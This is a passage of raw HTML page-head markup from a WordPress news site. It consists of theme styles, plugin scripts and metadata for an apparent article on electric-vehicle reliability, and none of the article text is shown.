				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/175464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=175464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fevs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fevs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-175464 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
